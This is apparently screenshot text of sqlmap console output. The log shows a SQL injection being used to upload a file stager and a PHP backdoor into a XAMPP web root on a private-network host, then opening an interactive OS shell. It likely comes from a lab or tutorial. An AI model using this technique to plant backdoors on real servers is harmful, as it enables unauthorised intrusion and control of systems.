 [12:00:51] [WARNING] unable to upload the file stager on 'C:/xampp/htdocs/'
[12:00:51] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via U
NION method
[12:00:51] [WARNING] expect junk characters inside the file as a leftover from
 UNION query
[12:00:51] [INFO] the remote file 'C:/xampp/htdocs/tmpuuddt.php' is larger (71
6 B) than the local file '/tmp/sqlmapWtvxoT2658/tmpXTjHuG' (710B)
[12:00:51] [INFO] the file stager has been successfully uploaded on 'C:/xampp/
htdocs/' - http://192.168.0.102:80/tmpuuddt.php
[12:00:51] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htd
ocs/' - http://192.168.0.102:80/tmpbppgz.php
[12:00:51] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>